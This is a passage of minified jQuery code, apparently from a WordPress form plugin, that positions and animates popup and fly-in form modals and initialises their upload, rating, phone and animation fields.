.arfmodal-body").css("height",Q+"px")):(c=Number(j/2),jQuery("#popup-form-"+r+".arf_pop_"+f).css("max-height",Q+"px"),jQuery("#popup-form-"+r+".arf_pop_"+f).css("height",Q+"px"),jQuery("#popup-form-"+r+".arf_pop_"+f+" .arfmodal-body").css("height",Q-15+"px")),Q=Number(u)-Number(a),Q=Number(Q/2),y=j/2,jQuery("#popup-form-"+r+".arf_pop_"+f).css("top",y+"px"),jQuery("#popup-form-"+r+".arf_pop_"+f).css("left",Q+"px"),jQuery("#popup-form-"+r+".arf_pop_"+f).attr("data-mtop",c),jQuery("#popup-form-"+r+".arf_pop_"+f).attr("data-mleft",Q),jQuery(window).scrollTop(),""!=e&&"auto"!=e||(y=j/2,jQuery("#popup-form-"+r+".arf_pop_"+f).css("top",y+"px"),jQuery("#popup-form-"+r+".arf_pop_"+f).css("height","auto"),jQuery("#popup-form-"+r+".arf_pop_"+f+" .arfmodal-body").css("height","auto"),jQuery("#popup-form-"+r+".arf_pop_"+f).css("position","absolute"),jQuery("#popup-form-"+r+".arf_pop_"+f+" .arfmodal-body").css("overflow","visible")),jQuery(".arf_pop_"+f).find(".arf_form.ar_main_div_"+r).addClass("arfpopupmaindiv"),c=jQuery(".arf_pop_"+f).find('[data-id="form_key_'+r+'"]').val(),jQuery("#popup-form-"+r+".arf_pop_"+f).find(".arfmodal-body .arf_content_another_page").empty().hide(),Q=jQuery("#popup-form-"+r+".arf_pop_"+f).find(".close_btn").attr("data-modalcolor")||"#000000",j=jQuery("#popup-form-"+r+".arf_pop_"+f).find(".close_btn").attr("data-modal-overlay")||.6,-1!=Q.indexOf("hsl")&&(Q=hslToHex((y=Q.match(/\((.*)\)/)[1].split(", "))[0].replace("%",""),y[1].replace("%",""),y[2].replace("%",""))),y=arfhextorgbcolor(Q),arf_rgb_color="rgba("+y.r+","+y.g+","+y.b+","+j+")","no"==i?(jQuery("#popup-form-"+r+".arf_pop_"+f).removeClass("fade_out").addClass("arf_active"),jQuery("#popup-form-"+r+".arf_pop_"+f+" .close_btn.arf_close_btn_inner").addClass("arf_hide_close"),jQuery("#popup-form-"+r+".arf_pop_"+f+':not(".arfmodal-fullscreen")').css("background",arf_rgb_color),jQuery("body").append('<div class="arfmodal-backdrop in hide_close_btn arf_active" />')):(jQuery("#popup-form-"+r+".arf_pop_"+f).removeClass("fade_out").addClass("arf_active"),jQuery("#popup-form-"+r+".arf_pop_"+f+" .close_btn.arf_close_btn_inner").removeClass("arf_hide_close"),jQuery("#popup-form-"+r+".arf_pop_"+f+':not(".arfmodal-fullscreen")').css("background",arf_rgb_color),jQuery("body").append('<div class="arfmodal-backdrop in arf_active" />')),jQuery("#popup-form-"+r+".arf_pop_"+f).addClass("arf_previous_modal"),jQuery('[data-link-popup-id="'+f+'"]').addClass("arf_previous_modal"),Q=jQuery("#popup-form-"+r+".arf_pop_"+f).find(".arf_form_outer_wrapper").height(),jQuery(".arf_larger_popup").removeClass("arf_larger_popup"),n<Q&&jQuery("#popup-form-"+r+".arf_pop_"+f).addClass("arf_larger_popup"),jQuery("html").css("overflow","hidden"),u<=770&&(jQuery("#popup-form-"+r+".arf_pop_"+f).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("height","auto"),y=jQuery(window).height()-Number(60),j=jQuery(window).height(),jQuery("#popup-form-"+r+".arf_pop_"+f).find(".arf_fieldset").height()<y&&u<a&&jQuery("#popup-form-"+r+".arf_pop_"+f).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("height",j+"px"),u<a&&(""!=e&&"auto"!=e||(jQuery("#popup-form-"+r+".arf_pop_"+f).css("position","fixed"),jQuery("#popup-form-"+r+".arf_pop_"+f+" .arfmodal-body").css("overflow","auto")))),i=void 0===(i=jQuery("#popup-form-"+r+".arf_pop_"+f).attr("data-open"))||i,""!=o&&1==i&&jQuery("#popup-form-"+r+".arf_pop_"+f).attr("data-open","false"),n=jQuery(".arf_pop_"+f).find('[data-id="arfmainformurl"]').val(),"function"==typeof is_ssl_replace&&(jQuery("[data-id='arffiledragurl']").val(),n=is_ssl_replace(n),jQuery(".arf_pop_"+f).find('[data-id="form_submit_type"]').val(),jQuery(".arf_pop_"+f).find(".original_normal").on("change",function(r){var e=(e=jQuery(this).attr("id")).replace("field_","");jQuery(".arf_pop_"+f).find("#file_name_"+e).html("");for(var a=jQuery(this)[0].files,o=0;o<a.length;o++){var i,t=a[o].name;""!=(t=t.replace(/C:\\fakepath\\/i,""))&&(""!=(i="No file selected"==(i=jQuery(".arf_pop_"+f).find("#file_name_"+e).html())?"":i)?jQuery(".arf_pop_"+f).find("#file_name_"+e).html(i+", "+t):jQuery(".arf_pop_"+f).find("#file_name_"+e).html(t))}}),jQuery(".arf_like_btn, .arf_dislike_btn").not(".field_edit, .field_in_list").on("click",function(){var r=(r=jQuery(this).attr("id")).replace("like_","field_");if(jQuery("#"+r).is(":disabled"))return!1;jQuery("#"+r).is(":checked")||jQuery("#"+r).trigger("click").trigger("change").trigger("keyup")}),jQuery(".arf_like_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_dislike_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_like_btn, .arf_dislike_btn").each(function(){var r=jQuery(this).attr("data-title");void 0!==r&&jQuery(this).arf_popover({html:!0,trigger:"hover",placement:"top",content:r,title:"",animation:!1})}),arforms_controls_obj.arforms_initialize_form_fields(),arforms_pro_controls_obj.arforms_init_pro_fields(),"function"==typeof arf_change_modal_slider&&(arfmodalcolorpicker(f),jQuery(".arf_pop_"+f).find(".arf_phone_utils").each(function(){var r=jQuery(this).attr("id"),e="field_"+r;void 0===window.phone_fields[e]&&(window.phone_fields[e]=window.intlTelInput(this,{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive"}),""!=(r=jQuery("#"+r+"_default_country").val())&&window.phone_fields[e].setCountry(r))}),"function"==typeof arf_footer_cl_logic_call&&(window.is_model_form=!0,setTimeout(function(){arf_footer_cl_logic_call()},100)),arf_change_modal_slider(jQuery(".arf_pop_"+f).find('[data-form-id="form_'+c+'"]')),void 0!==wp.hooks&&wp.hooks.doAction("arf_open_model_form",r,p),r=(Q=jQuery('form[data-popup-id="'+f+'"]')).find('input[data-id="form_id"]').val(),h=jQuery("#arf_field_animation_style_front_"+r).val(),g=jQuery("#arf_field_animation_duration_front_"+r).val(),v=jQuery("#arf_field_animation_delay_front_"+r).val(),jQuery('form[data-popup-id="'+f+'"]').hasClass("arfpagebreakform")?""!=h&&(b=Q.find("#page_0").find(".control-group:not(.arfemptyfield)").length,k=0,Q.find("#page_0").find(".control-group:not(.arfemptyfield)").each(function(){k+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,h,g,v,k,b)})):""!=h&&(b=Q.find(".control-group:not(.arfemptyfield)").length,k=0,Q.find(".control-group:not(.arfemptyfield)").each(function(){k+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,h,g,v,k,b)})),1==Q.find('input[name="arfpagebreakaddtimer_'+r+'"]').val()&&jQuery("#arf_date_time_countdown-"+r+"-"+f).attr("start-timer-pgno")<=1&&jQuery("#arf_date_time_countdown-"+r+"-"+f).TimeCircles().restart(),Q.find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init())))}function open_modal_box_fly_left(r,e,a,o,i,t,_){var f=document.getElementById("elementor_editor")||null;if(null!=f&&"yes"==f.value)return!1;"function"==typeof arf_init_signature_class&&arf_init_signature_class(),"function"==typeof Init&&Init();for(var p,n=jQuery("body").attr("class").split(" "),l=0;l<n.length;l++)"undefined"!=(p=n[l].split("arforms_model_fly_left_view_"))[1]&&/[\d+]/.test(p[1])&&jQuery("body").removeClass(n[l]);jQuery("body").addClass("arforms_model_fly_left_view_"+r);f=jQuery(".arf_pop_"+_).find('[data-id="admin_ajax_url"]').val();if("function"==typeof is_ssl_replace){var f=is_ssl_replace(f),u=jQuery("#arforms_nonce").val(),f=(jQuery.ajax({type:"POST",url:f,data:"action=current_modal&position_modal=arf_modal_left+&_wpnonce="+u,success:function(r){}}),!1),u=(jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arfmodal-body").hasClass("arf_hide_form_after_submit")&&"none"!=jQuery("#popup-form-"+r+".arf_pop_"+_).find("#arf_message_success_popup")[0].style.display&&(f=!0),jQuery(window).height()),d=jQuery(window).width(),s=Number(e),m=jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arf_fieldset").height(),c=(0!=(u<=e?(c=Number(e)-Number(u),1):(c=Number(u)-Number(e),0))?(y=20,s=u-57,jQuery("#popup-form-"+r+".arf_pop_"+_).css("max-height",u-40+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height",u-40+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height",s+"px")):(y=Number(c/2),jQuery("#popup-form-"+r+".arf_pop_"+_).css("max-height",s+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height",s+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height",s-15+"px")),jQuery("#popup-form-"+r+".arf_pop_"+_).css("opacity","1"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("z-index","999999"),Number(d)-Number(a)),s=Number(c/2),y=Number(u-m)/2,c=(f||jQuery("#popup-form-"+r+".arf_pop_"+_).css("top",y),jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-mtop",y),jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-mleft",s),jQuery(window).scrollTop()),c=(""!=e&&"auto"!=e||(y=c+20,jQuery("#popup-form-"+r+".arf_pop_"+_).css({opacity:"0",display:"block"}),m=jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arf_fieldset").outerHeight(),jQuery("#popup-form-"+r+".arf_pop_"+_).css({opacity:"",display:""}),m<u&&(y=(u-m)/2,jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arf_form_outer_wrapper").css({top:"15%",position:"fixed",width:"100%"}),jQuery("html").animate({scrollTop:0},"slow")),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height","auto"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height","auto"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("position","absolute"),navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)||jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("overflow","visible")),jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).css("max-width",a+"px"),jQuery(".arf_popup_"+_).find(".arform_side_block_left_"+r).hide(),{});if(c.top=f?"20%":y+"px",c.left=s+"px",c.right=s+"px",c.bottom=y+"px",jQuery("#popup-form-"+r+".arf_pop_"+_).hasClass("in"))jQuery("#popup-form-"+r+".arf_pop_"+_).removeClass("in"),jQuery(".arf_popup_"+_).find(".arform_side_block").show(),jQuery("#popup-form-"+r+".arf_pop_"+_).animate(c,500);else{jQuery("#popup-form-"+r+".arf_pop_"+_).addClass("in");u=jQuery(".arf_pop_"+_).find('[data-id="form_key_'+r+'"]').val();jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arfmodal-body .arf_content_another_page").empty().hide(),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arform_sb_fx_form").css("display","block"),jQuery(".arf_popup_"+_).find("#open_modal_box_fly_left_"+r).show(),jQuery("#popup-form-"+r+".arf_pop_"+_).animate(c,500),jQuery("#popup-form-"+r+".arf_pop_"+_).css("display","block");f=void 0===(f=jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open"))||f,s=(""!=o&&1==f&&jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open","false"),jQuery(".arf_pop_"+_).find('[data-id="arfmainformurl"]').val());if("function"!=typeof is_ssl_replace)return;jQuery('[data-id="arffiledragurl"]').val(),is_ssl_replace(s),jQuery(".arf_pop_"+_).find('[data-id="form_submit_type"]').val();if(jQuery(".arf_pop_"+_).find(".original_normal").on("change",function(r){var e=(e=jQuery(this).attr("id")).replace("field_","");jQuery(".arf_pop_"+_).find("#file_name_"+e).html("");for(var a=jQuery(this)[0].files,o=0;o<a.length;o++){var i,t=a[o].name;""!=(t=t.replace(/C:\\fakepath\\/i,""))&&(""!=(i="No file selected"==(i=jQuery(".arf_pop_"+_).find("#file_name_"+e).html())?"":i)?jQuery(".arf_pop_"+_).find("#file_name_"+e).html(i+", "+t):jQuery(".arf_pop_"+_).find("#file_name_"+e).html(t))}}),jQuery(".arf_like_btn, .arf_dislike_btn").not(".field_edit, .field_in_list").on("click",function(){var r=(r=jQuery(this).attr("id")).replace("like_","field_");if(jQuery("#"+r).is(":disabled"))return!1;jQuery("#"+r).is(":checked")||jQuery("#"+r).trigger("click").trigger("change").trigger("keyup")}),jQuery(".arf_like_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_dislike_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_like_btn, .arf_dislike_btn").each(function(){var r=jQuery(this).attr("data-title");void 0!==r&&jQuery(this).arf_popover({html:!0,trigger:"hover",placement:"top",content:r,title:"",animation:!1})}),"function"!=typeof arf_change_modal_slider)return;arf_change_modal_slider(jQuery(".arf_pop_"+_).find('[data-form-id="form_'+u+'"]'))}arfmodalcolorpicker(_),jQuery(".arf_pop_"+_).find(".arf_phone_utils").each(function(){var r,e;0==jQuery(this).parents(".intl-tel-input").length&&(e=jQuery(this).attr("id"),jQuery(this).unwrap("iti"),jQuery(this).parent().find(".iti").remove(),r="field_"+e,window.phone_fields[r]=window.intlTelInput(this,{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive"}),""!=(e=jQuery("#"+e+"_default_country").val())&&window.phone_fields[r].setCountry(e))}),d<=770&&(jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("height","auto"),y=jQuery(window).height()-Number(60),(m=jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arf_fieldset").height())<y&&jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("height",y+"px"),d<a&&(""!=e&&"auto"!=e||(jQuery("#popup-form-"+r+".arf_pop_"+_).css("position","fixed"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("overflow","auto")))),"function"==typeof arf_footer_cl_logic_call&&(window.is_model_form=!0,setTimeout(function(){arf_footer_cl_logic_call()},1e3));var j,Q,c=jQuery('form[data-popup-id="'+_+'"]'),r=c.find('input[data-id="form_id"]').val(),h=jQuery("#arf_field_animation_style_front_"+r).val(),g=jQuery("#arf_field_animation_duration_front_"+r).val(),v=jQuery("#arf_field_animation_delay_front_"+r).val();jQuery('form[data-popup-id="'+_+'"]').hasClass("arfpagebreakform")?""!=h&&(j=c.find("#page_0").find(".control-group:not(.arfemptyfield)").length,Q=0,c.find("#page_0").find(".control-group:not(.arfemptyfield)").each(function(){Q+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,h,g,v,Q,j)})):""!=h&&(j=c.find(".control-group:not(.arfemptyfield)").length,Q=0,c.find(".control-group:not(.arfemptyfield)").each(function(){Q+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,h,g,v,Q,j)})),1==c.find('input[name="arfpagebreakaddtimer_'+r+'"]').val()&&arf_pagebreak_startTimer("arf_date_time_countdown-"+r+"-"+_),c.find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init()}}function open_modal_box_fly_left_move(r,e,a,o){var i=document.getElementById("elementor_editor")||null;if(null!=i&&"yes"==i.value)return!1;"function"==typeof arf_init_signature_class&&arf_init_signature_class(),"function"==typeof Init&&Init();i=jQuery(window).width(),i=Number(i)+Number(20),a=Number(i)-Number(a),a=Number(a/2)-Number(50);jQuery("#popup-form-"+r+".arf_pop_"+o).removeClass("in"),jQuery("#popup-form-"+r+".arf_pop_"+o).css("position","");jQuery(window).width()<=770?jQuery("#popup-form-"+r+".arf_pop_"+o).hide():jQuery("body").hasClass("rtl")?(jQuery("#popup-form-"+r+".arf_pop_"+o).animate({right:a+"px"},200,function(){}),jQuery("#popup-form-"+r+".arf_pop_"+o).animate({right:-i+"px"},500,function(){})):(jQuery("#popup-form-"+r+".arf_pop_"+o).animate({left:a+"px"},200,function(){}),jQuery("#popup-form-"+r+".arf_pop_"+o).animate({left:i+"px"},500,function(){})),jQuery(".arf_popup_"+o).find(".arform_side_block_right_"+r).show(800),jQuery(".arf_popup_"+o).find("#open_modal_box_fly_right_"+r).show(),jQuery(".arf_pop_"+o).find(".arf_phone_utils").each(function(){var r,e;0==jQuery(this).parents(".intl-tel-input").length&&(e=jQuery(this).attr("id"),jQuery(this).unwrap("iti"),jQuery(this).parent().find(".iti").remove(),r="field_"+e,window.phone_fields[r]=window.intlTelInput(this,{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive"}),""!=(e=jQuery("#"+e+"_default_country").val())&&window.phone_fields[r].setCountry(e))}),"function"==typeof arf_footer_cl_logic_call&&(window.is_model_form=!0,setTimeout(function(){arf_footer_cl_logic_call()},1e3));var t,_,a=jQuery('form[data-popup-id="'+o+'"]'),r=a.find('input[data-id="form_id"]').val(),f=jQuery("#arf_field_animation_style_front_"+r).val(),p=jQuery("#arf_field_animation_duration_front_"+r).val(),n=jQuery("#arf_field_animation_delay_front_"+r).val();jQuery('form[data-popup-id="'+o+'"]').hasClass("arfpagebreakform")?""!=f&&(t=a.find("#page_0").find(".control-group:not(.arfemptyfield)").length,_=0,a.find("#page_0").find(".control-group:not(.arfemptyfield)").each(function(){_+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,f,p,n,_,t)})):""!=f&&(t=a.find(".control-group:not(.arfemptyfield)").length,_=0,a.find(".control-group:not(.arfemptyfield)").each(function(){_+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,f,p,n,_,t)})),a.find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init()}function open_modal_box_fly_right(r,e,a,o,i,t,_){var f=document.getElementById("elementor_editor")||null;if(null!=f&&"yes"==f.value)return!1;"function"==typeof arf_init_signature_class&&arf_init_signature_class(),"function"==typeof Init&&Init();for(var p,n=jQuery("body").attr("class").split(" "),l=0;l<n.length;l++)"undefined"!=(p=n[l].split("arforms_model_fly_right_view_"))[1]&&/[\d+]/.test(p[1])&&jQuery("body").removeClass(n[l]);jQuery("body").addClass("arforms_model_fly_right_view_"+r),jQuery(document).ready(function(r){jQuery(".vpb_captcha").keypress(function(){jQuery(this).parents(".arfformfield").find(".popover").remove(),jQuery(this).removeClass("control-group"),jQuery(this).removeClass("arf_error")})});f=jQuery(".arf_pop_"+_).find('[data-id="admin_ajax_url"]').val();if("function"==typeof is_ssl_replace){var u,d,f=is_ssl_replace(f),s=jQuery("#arforms_nonce").val(),f=(jQuery.ajax({type:"POST",url:f,data:"action=current_modal&position_modal=arf_modal_right+&_wpnonce="+s,success:function(r){}}),!1),s=(jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arfmodal-body").hasClass("arf_hide_form_after_submit")&&"none"!=jQuery("#popup-form-"+r+".arf_pop_"+_).find("#arf_message_success_popup")[0].style.display&&(f=!0),jQuery(window).height()),m=jQuery(window).width(),c=Number(e),y=(0!=(s<=e?(y=Number(e)-Number(s),1):(y=Number(s)-Number(e),0))?(u=20,c=s-59,jQuery("#popup-form-"+r+".arf_pop_"+_).css("max-height",s-40+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height",s-40+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height",c+"px")):(u=Number(y/2),jQuery("#popup-form-"+r+".arf_pop_"+_).css("max-height",c+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height",c+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height",c-19+"px")),Number(m)-Number(a)),c=Number(y/2),y=(jQuery("#popup-form-"+r+".arf_pop_"+_).css("left",m),f||jQuery("#popup-form-"+r+".arf_pop_"+_).css("top",u),jQuery("#popup-form-"+r+".arf_pop_"+_).css("data-mtop",u),jQuery("#popup-form-"+r+".arf_pop_"+_).css("data-mleft",c),jQuery(window).scrollTop()),y=(""!=e&&"auto"!=e||(u=y+20,jQuery("#popup-form-"+r+".arf_pop_"+_).css({opacity:"0",display:"block"}),d=jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arf_fieldset").outerHeight(),jQuery("#popup-form-"+r+".arf_pop_"+_).css({opacity:"",display:""}),d<s&&(u=(s-d)/2,jQuery("html").animate({scrollTop:0},"slow")),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height","auto"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height","auto"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("position","absolute"),navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)||jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("overflow","visible")),{});if(y.top=f?"20%":u+"px",y.left=c+"px",y.right=c+"px",y.bottom=u+"px",jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).css("max-width",a+"px"),jQuery(".arf_popup_"+_).find(".arform_side_block_right_"+r).hide(),jQuery("#popup-form-"+r+".arf_pop_"+_).hasClass("in"))jQuery("#popup-form-"+r+".arf_pop_"+_).removeClass("in"),jQuery(".arf_popup_"+_).find(".arform_side_block").show(),jQuery("#popup-form-"+r+".arf_pop_"+_).animate(y,500);else{jQuery("#popup-form-"+r+".arf_pop_"+_).addClass("in");s=jQuery(".arf_pop_"+_).find('[data-id="form_key_'+r+'"]').val();jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arfmodal-body .arf_content_another_page").empty().hide(),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arform_sb_fx_form").css("display","block"),jQuery(".arf_popup_"+_).find(".arform_side_block").hide(),jQuery("#popup-form-"+r+".arf_pop_"+_).animate(y,500),jQuery("#popup-form-"+r+".arf_pop_"+_).css("display","block");f=void 0===(f=jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open"))||f,c=(""!=o&&1==f&&jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open","false"),jQuery(".arf_pop_"+_).find('[data-id="arfmainformurl"]').val());if("function"!=typeof is_ssl_replace)return;jQuery('[data-id="arffiledragurl"]').val(),is_ssl_replace(c),jQuery(".arf_pop_"+_).find('[data-id="form_submit_type"]').val();if(jQuery(".arf_pop_"+_).find(".original_normal").on("change",function(r){var e=(e=jQuery(this).attr("id")).replace("field_","");jQuery(".arf_pop_"+_).find("#file_name_"+e).html("");for(var a=jQuery(this)[0].files,o=0;o<a.length;o++){var i,t=a[o].name;""!=(t=t.replace(/C:\\fakepath\\/i,""))&&(""!=(i="No file selected"==(i=jQuery(".arf_pop_"+_).find("#file_name_"+e).html())?"":i)?jQuery(".arf_pop_"+_).find("#file_name_"+e).html(i+", "+t):jQuery(".arf_pop_"+_).find("#file_name_"+e).html(t))}}),jQuery(".arf_like_btn, .arf_dislike_btn").not(".field_edit, .field_in_list").on("click",function(){var r=(r=jQuery(this).attr("id")).replace("like_","field_");if(jQuery("#"+r).is(":disabled"))return!1;jQuery("#"+r).is(":checked")||jQuery("#"+r).trigger("click").trigger("change").trigger("keyup")}),jQuery(".arf_like_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_dislike_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_like_btn, .arf_dislike_btn").each(function(){var r=jQuery(this).attr("data-title");void 0!==r&&jQuery(this).arf_popover({html:!0,trigger:"hover",placement:"top",content:r,title:"",animation:!1})}),"function"!=typeof arf_change_modal_slider)return;arf_change_modal_slider(jQuery(".arf_pop_"+_).find('[data-form-id="form_'+s+'"]'))}m<=770&&(jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("height","auto"),u=jQuery(window).height()-Number(60),(d=jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arf_fieldset").height())<u&&jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("height",u+"px"),m<a&&(""!=e&&"auto"!=e||(jQuery("#popup-form-"+r+".arf_pop_"+_).css("position","fixed"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("overflow","auto")))),arfmodalcolorpicker(_),jQuery(".arf_pop_"+_).find(".arf_phone_utils").each(function(){var r,e;0==jQuery(this).parents(".intl-tel-input").length&&(e=jQuery(this).attr("id"),jQuery(this).unwrap("iti"),jQuery(this).parent().find(".iti").remove(),r="field_"+e,window.phone_fields[r]=window.intlTelInput(this,{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive"}),""!=(e=jQuery("#"+e+"_default_country").val())&&window.phone_fields[r].setCountry(e))}),"function"==typeof arf_footer_cl_logic_call&&(window.is_model_form=!0,setTimeout(function(){arf_footer_cl_logic_call()},1e3));var j,Q,y=jQuery('form[data-popup-id="'+_+'"]'),r=y.find('input[data-id="form_id"]').val(),h=jQuery("#arf_field_animation_style_front_"+r).val(),g=jQuery("#arf_field_animation_duration_front_"+r).val(),v=jQuery("#arf_field_animation_delay_front_"+r).val();jQuery('form[data-popup-id="'+_+'"]').hasClass("arfpagebreakform")?""!=h&&(j=y.find("#page_0").find(".control-group:not(.arfemptyfield)").length,Q=0,y.find("#page_0").find(".control-group:not(.arfemptyfield)").each(function(){Q+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,h,g,v,Q,j)})):""!=h&&(j=y.find(".control-group:not(.arfemptyfield)").length,Q=0,y.find(".control-group:not(.arfemptyfield)").each(function(){Q+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,h,g,v,Q,j)})),1==y.find('input[name="arfpagebreakaddtimer_'+r+'"]').val()&&arf_pagebreak_startTimer("arf_date_time_countdown-"+r+"-"+_),y.find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init()}}function open_modal_box_fly_right_move(r,e,a,o){var i=document.getElementById("elementor_editor")||null;if(null!=i&&"yes"==i.value)return!1;"function"==typeof arf_init_signature_class&&arf_init_signature_class(),"function"==typeof 